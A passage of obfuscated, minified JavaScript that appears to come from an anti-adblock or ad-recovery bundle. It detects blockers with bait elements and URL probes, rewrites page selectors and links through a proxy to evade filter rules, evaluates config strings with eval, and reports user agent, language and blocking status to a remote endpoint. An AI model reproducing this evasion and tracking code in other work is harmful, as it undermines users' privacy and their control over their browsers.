q3=q2;f[q3(0xdad)]?H[q3(0x557)][q3(0x8c3)](f[q3(0x1e3)],G,f[q3(0xdad)]):H[q3(0x677)][q3(0x8c3)](f[q3(0x973)],G);}function k(G){const q4=q2;H[q4(0x677)][q4(0x8c3)](document[q4(0xb30)],G);}function Z(G){const q5=q2,f=document[q5(0x17b)](G[q5(0x2e7)]);for(const X of G[q5(0x65c)]())f[q5(0x1b1)](X,G[q5(0xab7)](X));return f[q5(0xc5f)]=G[q5(0xc5f)],f;}function q(){const q6=q2;try{if(null!=window[q6(0xa0e)][q6(0x687)]&&q6(0x229)===window[q6(0xa0e)][q6(0x687)][q6(0x229)][q6(0xda6)])return!0x0;}catch(G){}return!0x1;}const b=G=>{const q7=q2;try{const f=new CSSStyleSheet();f[q7(0x33a)](q7(0x4d8));const X=f[q7(0x4ed)][0x0][q7(0x477)];f[q7(0x4ed)][0x0][q7(0x477)]=G;const N=f[q7(0x4ed)][0x0][q7(0x477)];return N===X||N[q7(0x83d)]()===G[q7(0x83d)]()?G:N;}catch(j){return G;}};},0xff7:(V,J,H)=>{'use strict';const q8=a2d;H['d'](J,{'FA':()=>Y,'H4':()=>W,'Ki':()=>u6,'jy':()=>u0,'yj':()=>u7});var Z=H(0x1d7d),q=H(0x4c5),G=H(0x23b5),X=H(0x261a),N=H(0x215e),j=H(0x1974),Q=H(0x1fbd),D=H(0x1fc3),K=H(0x1b34),B=H(0xbb5),F=H(0x6f7);let I,z;const T=q8(0xf8b),R=q8(0x1d4);let U=0x0;function O(){const q9=q8;return![q9(0xbf5)][q9(0x647)](u8=>location[q9(0x62d)][q9(0x811)](u8))&&!window[q9(0xff7)];}function Y(){const qu=q8;return q['A'][qu(0x380)](R)||U[qu(0xec3)]();}async function W(u8){const qd=q8;return qd(0x4e8)===q['A'][qd(0x380)](qd(0xbb1),!0x1)||!(!(window[qd(0xb49)][qd(0x791)]+window[qd(0xb49)][qd(0xfa4)])[qd(0xc76)](qd(0xcf2))&&qd(0x4e8)!==q['A'][qd(0x380)](qd(0xcf2),!0x1))||(void 0x0!==I?I:O()&&(0x0,K['aX'])()?(I=!0x0,u1(u8)[qd(0xc93)](u9=>{const qP=qd;let [uu,ud]=u9;I=uu,U=ud,q['A'][qP(0xd0a)](R,U[qP(0xec3)]()),(0x0,K['uD'])(uu);}),!0x0):([I,U]=await u1(u8),q['A'][qd(0xd0a)](R,U[qd(0xec3)]()),(0x0,K['uD'])(I),I));}async function u0(u8){const qc=q8;return qc(0x4e8)===q['A'][qc(0x380)](qc(0xbb1),!0x1)||(void 0x0!==z?z:O()&&![qc(0x3c6)][qc(0x647)](u9=>location[qc(0x62d)][qc(0x811)](u9))&&qc(0x4e8)===q['A'][qc(0x380)](T)?(u2(u8)[qc(0xc93)](u9=>{const qE=qc;z=u9,q['A'][qE(0xd0a)](T,u9[qE(0xec3)]());}),!0x0):(z=await u2(u8),q['A'][qc(0xd0a)](T,z[qc(0xec3)]()),z));}async function u1(u8){return await(async function(){const qV=a2d;let u9=!0x1;try{const uu=document[qV(0x17b)](qV(0x4a3));uu[qV(0x1b1)]('id',qV(0x742)),document[qV(0xb30)][qV(0x677)](uu),uu[qV(0x1b1)](qV(0xd16),qV(0xeba));const ud=['ad',qV(0x5cb),qV(0x742),qV(0x928),qV(0xf98),qV(0x21e),qV(0xafa),qV(0x5e3),qV(0x4cb),qV(0x42b),qV(0x344),qV(0xc07),qV(0x8b2),qV(0xd1c),qV(0xdb8),qV(0x217),qV(0xc9c),qV(0xb83),qV(0x860)];for(const uP of ud){uu[qV(0x517)]=uP,await(0x0,j['c'])(uE=>setTimeout(uE,0x1));const uc=window[qV(0x1a6)](uu);if(qV(0x60b)===uc[qV(0x4dd)]||qV(0x885)===uc[qV(0xfee)]){Z['A'][qV(0xcb4)](qV(0x43b)),u9=!0x0;break;}}document[qV(0xb30)][qV(0x7e5)](uu);}catch(uE){Z['A'][qV(0xcb4)](qV(0xed4)[qV(0x1009)](uE));}return u9;}())?[!0x0,0x1]:await(async function(){const qJ=a2d,u9=XMLHttpRequest[qJ(0xec3)]();return!(!u9[qJ(0xc76)](qJ(0x84d))||!u9[qJ(0xc76)](qJ(0x72b)))&&(Z['A'][qJ(0xcb4)](qJ(0xbe3)),!0x0);}())?[!0x0,0x2]:await async function(u9){const qi=a2d,uu=[];if(u9){for(const uP of u9)qi(0x53e)===uP[qi(0xe8f)]&&uu[qi(0xab9)]({'url':uP[qi(0xd03)]});}const ud=window[qi(0xb49)][qi(0x62d)][qi(0x811)](qi(0xefe));return ud?uu[qi(0xab9)]({'url':qi(0xaf4)}):(uu[qi(0xab9)]({'url':qi(0x480),'mustIncludeStrings':[qi(0xf98)],'mustExcludeStrings':[qi(0x935)]}),N['A'][qi(0xd95)]()||uu[qi(0xab9)]({'url':qi(0x9d6),'mustIncludeStrings':[qi(0x262)],'mustExcludeStrings':[qi(0x935)]})),(await Promise[qi(0xafd)]([...uu[qi(0xa95)](uc=>u3(uc[qi(0xd03)],uc[qi(0x95a)],uc[qi(0xba7)])),ud?u4():u5()]))[qi(0x647)](uc=>uc);}(u8)?[!0x0,0x3]:[!0x1,0x0];}async function u2(u8){const qq=q8;return!await async function(u9){const qH=a2d,uu=u9[qH(0xe9d)]||[],ud=await Promise[qH(0xafd)](u9[qH(0xd03)][qH(0xa95)](async uP=>{const qZ=qH;try{return await(0x0,j['c'])((uc,uE)=>{const qv=a2d;if(qv(0x265)===u9[qv(0xe8f)]){const uV=new XMLHttpRequest();uV[qv(0x199)](qv(0xfb6),()=>{const qk=qv;0x4===uV[qk(0xc7c)]&&(uV[qk(0x975)]>=0xc8&&uV[qk(0x975)]<0x12c||uu[qk(0xc76)](uV[qk(0x975)])?uc():uE());}),uV[qv(0x199)](qv(0x206),()=>uE()),uV[qv(0xf16)](qv(0xce3),uP),uV[qv(0x2f2)]();}else{if(qv(0xead)===u9[qv(0xe8f)]){if(N['A'][qv(0x740)]())u3(uP)[qv(0xc93)](uJ=>uJ?uE():uc())[qv(0x321)](uE);else{const uJ=new Image();uJ[qv(0x199)](qv(0xe20),()=>uc()),uJ[qv(0x199)](qv(0x206),()=>uE()),uJ[qv(0x86b)]=uP;}}else{if(qv(0x9e8)===u9[qv(0xe8f)]){const ui=document[qv(0x17b)](qv(0x9e8));ui[qv(0x199)](qv(0xe20),()=>uc()),ui[qv(0x199)](qv(0x206),()=>uE()),ui[qv(0x86b)]=uP,document[qv(0xb30)][qv(0x677)](ui);}}}}),!0x0;}catch(uc){return(0x0,Q['I1'])()?(Z['A'][qZ(0xcb4)](qZ(0xf6d)[qZ(0x1009)](u9[qZ(0xd03)])),!0x0):(Z['A'][qZ(0xcb4)](qZ(0xd08)[qZ(0x1009)](u9[qZ(0xd03)],qZ(0xa7f))),!0x1);}}));return ud[0x0]!==ud[0x1];}(null!=u8?u8:{'type':qq(0xead),'url':[qq(0x9d8),qq(0x1e6)]});}async function u3(u8){const qb=q8;let u9=arguments[qb(0xa86)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],uu=arguments[qb(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const ud=await B['A'][qb(0x380)]()[qb(0x663)][qb(0x8c3)](window,u8);if(ud[qb(0x604)])return!0x0;if(null===ud[qb(0xf1d)]&&qb(0x7fa)===ud[qb(0xe8f)])return!0x0;if(ud[qb(0x975)]<0xc8||ud[qb(0x975)]>=0x12c)return!0x0;const uP=await ud[qb(0x9fc)]();if(0x0===uP[qb(0xa86)])return!0x0;if(!u9[qb(0x624)](uc=>uP[qb(0xc76)](uc)))return!0x0;if(uu[qb(0x647)](uc=>uP[qb(0xc76)](uc)))return!0x0;}catch(uc){return(0x0,Q['I1'])()?(Z['A'][qb(0xcb4)](qb(0xc4b)[qb(0x1009)](u8)),!0x1):(Z['A'][qb(0xcb4)](qb(0x87c)[qb(0x1009)](u8,qb(0x94b))),!0x0);}return!0x1;}async function u4(){const qt=q8,u8=document[qt(0x17b)](qt(0xa84)),u9=await(0x0,j['c'])((uu,ud)=>{const qr=qt;var uP;u8[qr(0xd16)][qr(0xb89)](qr(0x195),'0'),u8[qr(0xd16)][qr(0xb89)](qr(0x734),'0'),u8[qr(0xd16)][qr(0xb89)](qr(0xfee),qr(0x885)),u8[qr(0xd16)][qr(0xb89)](qr(0xca6),qr(0x60b)),document[qr(0xb30)][qr(0x677)](u8);const uc=null===(uP=X['A'][qr(0x380)](window)[qr(0x5e6)][qr(0x380)][qr(0x8c3)](u8,window))||void 0x0===uP?void 0x0:uP[qr(0xf11)];if(!uc)return uu(!0x1);uc[qr(0x6b7)][qr(0xf16)](),uc[qr(0x6b7)][qr(0x45e)](qr(0x5bb)),uc[qr(0x6b7)][qr(0x902)]();const uE=uc[qr(0x6b7)][qr(0x17b)](qr(0x9e8));uE[qr(0x1b1)](qr(0x86b),qr(0xaf4)),uE[qr(0x199)](qr(0xe20),()=>uu(!0x1)),uE[qr(0x199)](qr(0x206),()=>uu(!0x0)),uc[qr(0x6b7)][qr(0xb30)][qr(0x677)](uE);});return u8[qt(0x918)](),u9;}async function u5(){const qa=q8,u8=document[qa(0x17b)](qa(0xa84)),u9=await(0x0,j['c'])((uu,ud)=>{const qG=qa;var uP;u8[qG(0xd16)][qG(0xb89)](qG(0x195),'0'),u8[qG(0xd16)][qG(0xb89)](qG(0x734),'0'),u8[qG(0xd16)][qG(0xb89)](qG(0xfee),qG(0x885)),u8[qG(0xd16)][qG(0xb89)](qG(0xca6),qG(0x60b)),document[qG(0xb30)][qG(0x677)](u8);const uc=null===(uP=X['A'][qG(0x380)](window)[qG(0x5e6)][qG(0x380)][qG(0x8c3)](u8,window))||void 0x0===uP?void 0x0:uP[qG(0xf11)];if(!uc)return uu(!0x0);uc[qG(0x6b7)][qG(0xf16)](),uc[qG(0x6b7)][qG(0x45e)](qG(0x5bb)),uc[qG(0x6b7)][qG(0x902)]();const uE=uc[qG(0x6b7)][qG(0x17b)](qG(0x9e8));uE[qG(0x1b1)](qG(0x86b),qG(0x480)),uE[qG(0x199)](qG(0xe20),()=>{const qf=qG;try{var uV;const uJ=uc[qf(0xf98)];if(!uJ)return uu(!0x0);if(!(null===(uV=Object[qf(0x9d9)](uJ,qf(0x93a)))||void 0x0===uV?void 0x0:uV[qf(0xd0a)]))return uu(!0x0);uu(!0x1);}catch(ui){return uu(!0x0);}}),uE[qG(0x199)](qG(0x206),()=>uu(!0x0)),uc[qG(0x6b7)][qG(0xb30)][qG(0x677)](uE);});return u8[qa(0x918)](),u9;}function u6(){const qX=q8,u8=q['A'][qX(0x380)](qX(0x776),!0x1,qX(0x979));return!!u8&&!!u8[qX(0x290)](',')[0x4];}async function u7(u8,u9,uu,ud){const qN=q8;if(qN(0xdc8)==typeof window)return;if(window!==window[qN(0x587)])return;const uP=[],uc=[];[qN(0xff6),qN(0x96b),qN(0xce8),qN(0x4ef),qN(0xced)][qN(0xfc9)](uV=>{const qe=qN;uc[qe(0xab9)](async()=>{const qj=qe;uP[qj(0xab9)](await(async uJ=>{const qA=qj,ui=performance[qA(0x969)]();let uH,uv=!0x1;try{const uk=new AbortController(),uZ=setTimeout(()=>uk[qA(0xc49)](),0x1388);await X['A'][qA(0x380)](window)[qA(0x663)][qA(0x8c3)](window,uJ,{'method':qA(0xce3),'signal':uk[qA(0x6ab)],'mode':qA(0x100c),'credentials':qA(0x5bc)}),clearTimeout(uZ);}catch(uq){uv=!0x0,uq instanceof Error&&(uH=qA(0x253)===uq[qA(0xda6)]?qA(0x9a8):uq[qA(0x802)]);}return{'type':qA(0x53e),'url':uJ,'blocked':uv,'time_elapsed':performance[qA(0x969)]()-ui,'error':uH};})(uV));});}),[qN(0xaf4),qN(0x480),qN(0x9d6),qN(0x719),qN(0xf67),qN(0xb3e),qN(0x3e3)][qN(0xfc9)](uV=>{const qQ=qN;uc[qQ(0xab9)](async()=>{const qD=qQ;uP[qD(0xab9)](await(async uJ=>{const qS=qD,ui=performance[qS(0x969)]();let uH,uv=!0x1;try{const uk=(0x0,D['sG'])(window,u8,uJ),uZ=new Promise((uq,ub)=>setTimeout(()=>ub(new Error(qS(0x9a8))),0x1388));uv=await Promise[qS(0xc7a)]([uk,uZ]);}catch(uq){uv=!0x0,uq instanceof Error&&(uH=uq[qS(0x802)]);}return{'type':qS(0x9e8),'url':uJ,'blocked':uv,'time_elapsed':performance[qS(0x969)]()-ui,'error':uH};})(uV));});});const uE=[];for(;uc[qN(0xa86)]>0x0||uE[qN(0xa86)]>0x0;){for(;uc[qN(0xa86)]>0x0&&uE[qN(0xa86)]<0x3;){const uV=uc[qN(0x82a)]()()[qN(0xe4d)](()=>{const qK=qN,uJ=uE[qK(0xfd6)](uV);uJ>-0x1&&uE[qK(0xe85)](uJ,0x1);});uE[qN(0xab9)](uV);}uE[qN(0xa86)]>0x0&&await Promise[qN(0xc7a)](uE);}try{const uJ={'event_timestamp':Date[qN(0x969)]()/0x3e8,'host':u8[qN(0x425)],'user_agent':navigator[qN(0x873)],'language':navigator[qN(0xf2c)],'event_sample_ratio':u9,'is_blocking_ads':uu,'is_blocking_acceptable_ads':ud,'verdicts':uP[qN(0xa95)](uH=>({'url':uH[qN(0xd03)],'type':uH[qN(0xe8f)],'blocked':uH[qN(0x78c)],'time_elapsed':Math[qN(0x55a)](uH[qN(0xbce)]),'error':uH[qN(0x206)]}))},ui=(0x0,F['Wq'])({'protectUrlContext':u8,'url':''[qN(0x1009)](G['A'][qN(0xab4)],qN(0x9b2)),'kind':F['MN'][qN(0x382)],'baseUrl':G['A'][qN(0xab4)],'endpoint':G['A'][qN(0xab4)]});await fetch(ui,{'method':qN(0x3a1),'headers':{'Content-Type':qN(0x1c8)},'body':JSON[qN(0xec1)]({'table':qN(0x8f1),'dataset':qN(0xe30),'data':uJ}),'credentials':qN(0x5bc)});}catch(uH){}}},0x215e:(E,V,J)=>{'use strict';const qx=a2d;J['d'](V,{'A':()=>i});class i{static[qx(0x229)](){const qB=qx;try{if(null!=window[qB(0xa0e)][qB(0x687)]&&qB(0x229)===window[qB(0xa0e)][qB(0x687)][qB(0x229)][qB(0xda6)])return!0x0;}catch(H){}return!0x1;}static[qx(0xd95)](){const qF=qx;try{if(i[qF(0x229)]())return!0x1;const H=navigator[qF(0x873)][qF(0x83d)](),v=[qF(0xdf5)];return![qF(0x806),qF(0xbe6),qF(0x6e8),qF(0x4a2),qF(0xd80),qF(0xb9d),qF(0xb3b),qF(0xe74),qF(0xa96),qF(0xdcd),qF(0x6d6),qF(0x7d0),qF(0xf50)][qF(0x647)](k=>H[qF(0xc76)](k))&&v[qF(0x647)](k=>H[qF(0xc76)](k));}catch(k){}return!0x1;}static[qx(0x68b)](){const qI=qx;try{if(i[qI(0x229)]())return!0x1;const H=navigator[qI(0x873)][qI(0x83d)]();if(H[qI(0xc76)](qI(0x801))||H[qI(0xc76)](qI(0xaf1)))return!0x0;const v=[qI(0xa96)];return![qI(0x806),qI(0xbe6),qI(0x6e8),qI(0x4a2),qI(0xd80),qI(0xb9d),qI(0xb3b),qI(0xe74),qI(0xdcd),qI(0x6d6),qI(0x7d0),qI(0xf50)][qI(0x647)](k=>H[qI(0xc76)](k))&&v[qI(0x647)](k=>H[qI(0xc76)](k));}catch(k){}return!0x1;}static[qx(0x740)](){const qn=qx;try{const H=navigator[qn(0x873)][qn(0x83d)]();return H[qn(0xc76)](qn(0xe76))&&H[qn(0xc76)](qn(0xe13));}catch(v){}return!0x1;}static[qx(0x475)](){const qz=qx;try{return navigator[qz(0x873)][qz(0x83d)]()[qz(0xc76)](qz(0xee5));}catch(H){}return!0x1;}static[qx(0x326)](){const qT=qx;return navigator[qT(0x873)][qT(0x83d)]()[qT(0xc76)](qT(0x893));}}},0x140b:(E,V,J)=>{'use strict';const qp=a2d;J['d'](V,{'H':()=>q,'f':()=>b});var H=J(0x4c5);const v=qp(0x7ca),k=0x927c0,Z=()=>{const qR=qp,G=H['A'][qR(0x380)](v);if(G)try{const f=Date[qR(0x969)](),X=JSON[qR(0x241)](atob(G))[qR(0xc05)](N=>N[qR(0x93c)]+k>f);H['A'][qR(0xd0a)](v,btoa(JSON[qR(0xec1)](X)));}catch(N){}},q=G=>{const qL=qp;Z();const f=H['A'][qL(0x380)](v);if(f)try{const X=JSON[qL(0x241)](atob(f)),N=Date[qL(0x969)](),j=X[qL(0x8d1)](A=>A[qL(0xd03)]===G);if(!j||j[qL(0x93c)]+k<N)return;return j[qL(0x78c)];}catch(A){return;}},b=(G,f)=>{const qU=qp;Z();const X=H['A'][qU(0x380)](v);try{const N=X?JSON[qU(0x241)](atob(X)):[],j=N[qU(0x360)](A=>A[qU(0xd03)]===G);-0x1!==j?(N[j][qU(0x78c)]=f,N[j][qU(0x93c)]=Date[qU(0x969)]()):N[qU(0xab9)]({'url':G,'timestamp':Date[qU(0x969)](),'blocked':f}),H['A'][qU(0xd0a)](v,btoa(JSON[qU(0xec1)](N)));}catch(A){}};},0x1fc3:(E,V,J)=>{'use strict';const b4=a2d;J['d'](V,{'A1':()=>j,'AG':()=>e,'M5':()=>B,'VE':()=>x,'VL':()=>f,'sG':()=>A,'vR':()=>Q,'z9':()=>G});var i=J(0x6f7),H=J(0x23b5),v=J(0x261a),k=J(0x1fae),Z=J(0x1b9d),q=J(0x14a1),b=J(0x1d7d),t=J(0x215e),r=J(0x197c),a=J(0x140b);function G(F){const qC=a2d,I=null==F?void 0x0:F[qC(0xa95)]((n,z)=>({'autoRecovery':n,'configIndex':z}))[qC(0xc05)](n=>{const qO=qC;let {autoRecovery:z}=n;return z[qO(0x999)];})[qC(0x8d1)](n=>{const qY=qC;let {autoRecovery:z}=n;if(!z[qY(0x933)])return!0x0;try{if(eval(z[qY(0x933)][qY(0xe27)]))return!0x0;}catch(T){b['A'][qY(0xcb4)](qY(0x3fd),T);}return!0x1;});return I;}function f(F,I,z){const qw=a2d;try{const T=(0x0,i['Wq'])({'protectUrlContext':I,'url':z,'kind':i['MN'][qw(0x639)],'endpoint':H['A'][qw(0xab4)]}),p=qw(0x876)[qw(0x1009)](T,'\x22]');if(!v['A'][qw(0x380)](F)[qw(0xefd)][qw(0x8c3)](F[qw(0x6b7)][qw(0xb30)],p)){const R=F[qw(0x6b7)][qw(0x17b)](qw(0x968));R[qw(0x982)]=qw(0xbe7),R['as']=qw(0x9e8),v['A'][qw(0x380)](F)[qw(0xc04)][qw(0xd0a)][qw(0x8c3)](R,T),F[qw(0x6b7)][qw(0xb30)][qw(0x677)](R);}}catch(L){}}const X=[];let N=!0x1;function e(F,I,z){const qg=a2d;X[qg(0xab9)](z),N||(N=!0x0,function T(){const qW=qg,p=X[qW(0x82a)]();if(!p)return void(N=!0x1);const R=F[qW(0x6b7)][qW(0x17b)](qW(0x9e8));R[qW(0x86b)]=(0x0,i['Wq'])({'protectUrlContext':I,'url':p[qW(0x86b)],'kind':i['MN'][qW(0x639)],'endpoint':H['A'][qW(0xab4)]});for(const {name:L,value:U}of Array[qW(0x712)](p[qW(0x5f3)]))qW(0x86b)!==L&&R[qW(0x1b1)](L,U);p[qW(0x299)]||p[qW(0xa4a)]?(R[qW(0x199)](qW(0xe20),()=>{const qy=qW;p[qy(0xc72)](new Event(qy(0xe20)));}),R[qW(0x199)](qW(0x206),()=>{const qs=qW,C=new Event(qs(0x206));C[qs(0x1ae)]=!0x0,p[qs(0xc72)](C);}),F[qW(0x6b7)][qW(0xb30)][qW(0x677)](R),T()):(R[qW(0x199)](qW(0xe20),()=>{const qh=qW;p[qh(0xc72)](new Event(qh(0xe20))),T();}),R[qW(0x199)](qW(0x206),()=>{const qM=qW,C=new Event(qM(0x206));C[qM(0x1ae)]=!0x0,p[qM(0xc72)](C),T();}),F[qW(0x6b7)][qW(0xb30)][qW(0x677)](R));}());}async function j(F,I,z){const ql=a2d,T=(0x0,a['H'])(z);if(void 0x0!==T)return A(F,I,z)[ql(0xc93)](R=>{(0x0,a['f'])(z,R);}),T;const p=await A(F,I,z);return(0x0,a['f'])(z,p),p;}async function A(F,I,z){const qo=a2d;if(t['A'][qo(0x68b)]()&&t['A'][qo(0x326)]())return await(0x0,r['p'])(I,z);const T=F[qo(0x6b7)][qo(0x17b)](qo(0x968));T[qo(0x982)]=qo(0xbe7),T['as']=qo(0x9e8),v['A'][qo(0x380)](F)[qo(0xc04)][qo(0xd0a)][qo(0x8c3)](T,z);const p=new Promise(R=>{const qm=qo;T[qm(0x199)](qm(0xe20),()=>{const b0=qm;try{F[b0(0x6b7)][b0(0xb30)][b0(0x7e5)](T);}catch(L){}R(!0x1);}),T[qm(0x199)](qm(0x206),()=>{const b1=qm;try{F[b1(0x6b7)][b1(0xb30)][b1(0x7e5)](T);}catch(L){}R(!0x0);});});return F[qo(0x6b7)][qo(0xb30)][qo(0x677)](T),p;}function Q(F,I,z){const b2=a2d;if(z[b2(0x6fb)]&&z[b2(0x7ba)]instanceof Element&&!z[b2(0x7ba)][b2(0xd29)]){z[b2(0x7ba)][b2(0xd29)]=!0x0;const T=(0x0,i['Wq'])({'protectUrlContext':F,'url':z[b2(0x6fb)],'kind':i['MN'][b2(0x646)],'endpoint':H['A'][b2(0xab4)]}),p=I[b2(0x6b7)][b2(0x17b)](b2(0x968));Array[b2(0x712)](z[b2(0x7ba)][b2(0x5f3)])[b2(0xfc9)](R=>{const b3=b2;p[b3(0x1b1)](R[b3(0xda6)],R[b3(0x86a)]);}),v['A'][b2(0x380)](I)[b2(0xc04)][b2(0xd0a)][b2(0x8c3)](p,T),p[b2(0xd29)]=!0x0,z[b2(0x7ba)][b2(0x171)](b2(0x8f6),p);}}const D=[b4(0x216),b4(0x2f6),b4(0xff1),b4(0x711),b4(0x349),b4(0x91e),b4(0x9ee),b4(0x2ea),b4(0x923),b4(0xbca),b4(0x832),b4(0x788)],S=0x3,K=F=>{const b5=b4;var I;if(b5(0x60b)!==F[b5(0xd16)][b5(0x4dd)]||!F[b5(0x168)][b5(0xc76)](b5(0x307)))return!0x1;if(F[b5(0x168)][b5(0xa86)]>0x2710)return!0x0;const z=null!==(I=F[b5(0x477)])&&void 0x0!==I?I:'';return D[b5(0xc05)](T=>z[b5(0xc76)](T))[b5(0xa86)]>=S;},x=(F,I,z)=>{const b6=b4,T=O=>(0x0,k['Bo'])(I,O),p=O=>(0x0,k['pI'])(I,O),R=O=>(0x0,k['yu'])(I,O);try{for(const O of Array[b6(0x712)](z))if(O instanceof CSSStyleRule){if(!0x0!==O[b6(0xd29)]){var L;if(!K(O)||null!==(L=I[b6(0xb00)])&&void 0x0!==L&&L[b6(0x647)](Y=>{const b7=b6;var w;return null===(w=O[b7(0x477)])||void 0x0===w?void 0x0:w[b7(0xc76)](Y);})){var U,C;const Y=(0x0,Z['Qw'])({'protectUrlContext':F,'selector':null!==(U=O[b6(0x477)])&&void 0x0!==U?U:'','idFilter':w=>(0x0,k['Bo'])(I,w),'attributeFilter':w=>(0x0,k['yu'])(I,w)});O[b6(0x477)]=null!==(C=O[b6(0x477)])&&void 0x0!==C&&C[b6(0xc76)](b6(0xe67))?Y:''[b6(0x1009)](O[b6(0x477)],',')[b6(0x1009)](Y);}for(let w=0x0;w<O[b6(0xd16)][b6(0xa86)];w++){const g=O[b6(0xd16)][w],W=O[b6(0xd16)][g];b6(0x759)==typeof W&&W[b6(0xc76)](b6(0x69a))&&(O[b6(0xd16)][g]=(0x0,Z['oY'])({'protectUrlContext':F,'value':W,'idFilter':T,'urlFilter':p,'attributeFilter':R}));}}x(F,I,O[b6(0x4ed)]),O[b6(0xd29)]=!0x0;}else(O instanceof CSSMediaRule||O instanceof CSSSupportsRule)&&(!0x0!==O[b6(0xd29)]&&x(F,I,O[b6(0x4ed)]),O[b6(0xd29)]=!0x0);}catch(y){}},B=(F,I,z)=>{const b8=b4;if(!(z instanceof Element))return;const T=v['A'][b8(0x380)](window)[b8(0xd50)][b8(0x380)][b8(0x8c3)](z);if((0x0,k['ts'])(I,T)){const C=v['A'][b8(0x380)](window)[b8(0xf4f)][b8(0x380)][b8(0x8c3)](z),O=b8(0x88c)+(0x0,q['md'])(T[b8(0x83d)]()),Y=new RegExp('<'[b8(0x1009)](T[b8(0x83d)](),b8(0xd53)),'gi'),w=new RegExp('</'[b8(0x1009)](T[b8(0x83d)](),'>'),'gi'),g=C[b8(0x98c)](Y,'<'[b8(0x1009)](O,'$1'))[b8(0x98c)](w,'</'[b8(0x1009)](O,'>'));v['A'][b8(0x380)](window)[b8(0xf4f)][b8(0xd0a)][b8(0x8c3)](z,g);}const p=v['A'][b8(0x380)](window)[b8(0x81b)][b8(0x380)][b8(0x8c3)](z);(0x0,k['Bo'])(I,p)&&v['A'][b8(0x380)](window)[b8(0x81b)][b8(0xd0a)][b8(0x8c3)](z,(0x0,q['md'])(p));const R=v['A'][b8(0x380)](window)[b8(0x192)][b8(0x380)][b8(0x8c3)](z);for(const W of Array[b8(0x712)](R))(0x0,k['Bo'])(I,W)&&(R[b8(0xfe1)]((0x0,q['md'])(W)),R[b8(0x918)](W));const L=v['A'][b8(0x380)](window)[b8(0xd38)][b8(0x380)][b8(0x8c3)](z);for(const y of Array[b8(0x712)](L))if((0x0,k['yu'])(I,y[b8(0xda6)])){const h=b8(0x6c3)+(0x0,q['md'])(y[b8(0xda6)][b8(0xb5d)](0x5)[b8(0x83d)]());v['A'][b8(0x380)](window)[b8(0x35e)][b8(0x8c3)](z,h,y[b8(0x86a)]),v['A'][b8(0x380)](window)[b8(0x762)][b8(0x8c3)](z,y[b8(0xda6)]);}else(0x0,k['v5'])(I,y[b8(0xda6)],y[b8(0x86a)])&&v['A'][b8(0x380)](window)[b8(0x35e)][b8(0x8c3)](z,y[b8(0xda6)],(0x0,q['md'])(y[b8(0x86a)]));if(z instanceof HTMLAnchorElement){const M=v['A'][b8(0x380)](window)[b8(0x6ff)][b8(0x8c3)](z,b8(0x6fb));if(M&&!(0x0,i['EW'])(M))try{const l=new URL(M)[b8(0x62d)];(I[b8(0xd2a)][b8(0x647)](m=>m[b8(0xf85)](M))||I[b8(0x8b6)][b8(0x647)](m=>l[b8(0x811)](m)))&&v['A'][b8(0x380)](window)[b8(0x35e)][b8(0x8c3)](z,b8(0x6fb),(0x0,i['Wq'])({'protectUrlContext':F,'url':M,'kind':i['MN'][b8(0x382)],'endpoint':H['A'][b8(0xab4)]}));}catch(m){}}const U=z[b8(0x65c)]()[b8(0xc05)](u0=>u0[b8(0xc76)](b8(0xf46)));U[b8(0xa86)]>0x0&&U[b8(0xfc9)](u0=>{const b9=b8;z[b9(0xd0b)](u0);});};},0x1d7d:(E,V,J)=>{'use strict';const bu=a2d;J['d'](V,{'A':()=>S});var H,v=J(0x2125),k=J(0x6f7),Z=J(0x758),q=J(0x190b),b=J(0x23b5),G=J(0x4c5),X=J(0x1d4b),N=J(0xff7),j=J(0x848),A=J(0x18f7);const Q=bu(0x74e);var D=function(x){const bd=bu;return x[x[bd(0xbab)]=0x0]=bd(0xbab),x[x[bd(0xfcb)]=0x1]=bd(0xfcb),x[x[bd(0xd90)]=0x2]=bd(0xd90),x;}(D||{});class S{constructor(x){const bP=bu;var B=this;let F=arguments[bP(0xa86)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:D[bP(0xd90)],I=arguments[bP(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',z=arguments[bP(0xa86)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[bP(0xbb6)]=x,this[bP(0xf93)]=F,this[bP(0xc3d)]=I,this[bP(0xc4c)]=z,(0x0,v['A'])(this,bP(0x351),function(T){const bc=bP;for(var R=arguments[bc(0xa86)],L=new Array(R>0x1?R-0x1:0x0),U=0x1;U<R;U++)L[U-0x1]=arguments[U];return{'level':T,'timestamp':Date[bc(0x969)](),'inventoryId':B[bc(0xc3d)],'args':L};}),(0x0,v['A'])(this,bP(0x3a8),()=>{const bE=bP;window[bE(0x199)](bE(0x802),T=>{const bV=bE;if(T[bV(0x92d)]&&T[bV(0x92d)][bV(0x3ef)]===Q){if(this[bV(0xf93)]===D[bV(0xfcb)])return K({'inventoryId':this[bV(0xc3d)],...T[bV(0x92d)]});if(this[bV(0xf93)]===D[bV(0xbab)]&&T[bV(0x92d)][bV(0xc3d)]){if(bV(0xcb4)===T[bV(0x92d)][bV(0x7b0)])return S[bV(0xcb4)]('['[bV(0x1009)](T[bV(0x92d)][bV(0xc3d)],']'),...T[bV(0x92d)][bV(0x89f)]);if(bV(0xb0b)===T[bV(0x92d)][bV(0x7b0)])return S[bV(0xb0b)]('['[bV(0x1009)](T[bV(0x92d)][bV(0xc3d)],']'),...T[bV(0x92d)][bV(0x89f)]);if(bV(0x206)===T[bV(0x92d)][bV(0x7b0)])return S[bV(0x206)](T[bV(0x92d)][bV(0x206)],'['[bV(0x1009)](T[bV(0x92d)][bV(0xc3d)],']'),...T[bV(0x92d)][bV(0x89f)]);}}});}),(0x0,v['A'])(this,bP(0x825),()=>{const bi=bP,T=async()=>{const bJ=a2d;if(bJ(0x8dd)!==window[bJ(0xb49)][bJ(0xfa4)]&&bJ(0x855)!==window[bJ(0xb49)][bJ(0xfa4)])return;window[bJ(0xb49)][bJ(0xfa4)]='';const R=prompt(bJ(0x8c9));if(bJ(0x7b3)===R)return this[bJ(0xc4c)][bJ(0xfc9)](O=>console[bJ(0xee1)](...O[bJ(0x89f)]));if(bJ(0x855)!==R)return;const L=prompt(bJ(0x93b)),U=prompt(bJ(0x802)),C=await 